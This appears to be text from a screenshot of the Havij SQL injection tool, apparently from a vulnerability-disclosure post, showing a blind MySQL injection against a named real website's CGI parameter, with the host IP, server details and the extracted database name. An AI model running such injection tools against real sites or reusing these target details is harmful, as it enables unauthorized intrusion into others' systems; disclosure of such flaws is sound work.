 Havij
Target: http://tv.sina.com.hk/cgi-bin/subindex.cgi?id=259
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://tv.sina.com.hk/cgi-bin/subindex.cgi?id=259
Host IP: 218.213.85.234
Web Server: mod_perl/1.29
DB Server: MySQL Blind
Current DB: tv
Status: I'm IDLE Clear Log
Trying blind method
Finding current data base
FLength of 'Current DB' is 2
CCurrent DB: tv
www.wooyun.org